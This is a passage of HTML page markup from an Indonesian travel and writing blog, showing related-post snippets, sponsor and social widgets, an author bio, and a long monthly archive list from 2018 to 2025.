<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYYAJuvWBR-qsTJAAG6Y9950dX7f-8mFTsmm-io95Y3qHR5zWR1kaB40CrJpAAxC_HyzU97YlmidsLIQW3WQHEBVF8_ThzGNvZAJ0yP4dh1JMIQ8t0R5yqxHR5rr4IlEOj6YcJUzptFQKbtV4ZT96WuLrIVnUHOOUz7ycYIYTqOcClhpHd-D0zUSNuaCw/w72-h72-p-k-no-nu/diannafi%20jembatan%20ampera%20musi%20palembang.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2024/01/pengalaman-mengurus-visa-usa.html'>Pengalaman Mengurus VISA USA</a></div>
<div class='item-snippet'>&#160;Pengalaman Mengurus VISA USA Jadi sekitar Agustus dpt pengumuman lolos conference ke Amrik. Berhubung paspor dah mau habis, jadi urus perpa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2IthCtwCVrck3B-HroyaNQ4XdGJLr2OUhQqMGt5HR5kXgYG6sZyWUOU24gTLuPXQ_GUokplhaMMTyyfTPe-n4FEhXkrXg1JLWlFBicHdmew7sLtRQvqr-NQsbzyUwMOcE3qWT5rY2s5VG/w72-h72-p-k-no-nu/fotohaji.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html'>[cerpen] Kaos Kaki (dimuat di majalah Annida -Januari 2012)</a></div>
<div class='item-snippet'>KAOS KAKI  By Dian Nafi   &#8220;Haji itu harus dengan uang yang halal&#8221;  Kata-kata itu terngiang di benakku.  Aku memandangi kaos kaki basah yang ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcxBEchkdMzdeLugeolIoMkqE3uMXczMYI7zE518Q67YRF2D-NiXab_V98KK77I1-p-fAiA4qfidVtoRO60oCEYxootbeB2S-xgGn2xvPM3KCYeUORKZmpt1ePvWYv21PJuKL1hSTt9xpn/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBStGUrMEe99HxleEr0P_mSNQi-Bdt0bQbEq0_Yf6XrRqlFF2rvC2nuKaIfp52cZvmjN-5n69MGFquAW4o0IpV9qtNCBl6wK__x-4DdcX6X6fuOsK6Woss03-bttxs1Ydt8xyUPSVczwk/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>writraveler</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9qoBqX_GWkhYTorXm2pUXnL9THiYQDYHKbWmJfzYxU29ghuFZax-axvr_UJsqr6q7-Nzi7Kd6ousv2_MaRnyWYEVVLD58Y0XK9e_DBviJQEXQ3BeooQWlG4B9RtpDdt9ZYoSmWY7CGQc/s320/IMG_20181028_041352_371.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPlPVsANbr-Z0i1odf2rjCzAlqwxku4IF7IBZIM9b7CYTojI4kd0KZPLrWJi_KwC_EXLKNVOxgbd8jQ_65QIVlS1DBZ7Wk6eZ9nd4rQo1omv1ZaidzVpCP59TGApkcs58jU4fILjormaQ/s1600/looks006-690x455-1442922083.jpg" />
						</div>
<div style="text-align: justify">lulusan arsitektur undip dan master kebijakan publik yang suka travel, menjelajah dan menulis fiksi serta non fiksi
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="http://fb.com/diannafiDN" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/ummihasfa" title="twitter"></a></li>
<li><a class="gplus" href="https://youtube.com/diannafi" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/nafidian/" title="linkedin"></a></li>
<li><a class="instagram" href="https://instagram.com/diannafi" title="instagram"></a></li>
<li><a class="pinterest" href="https://pinterest.com/diannafiDN" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
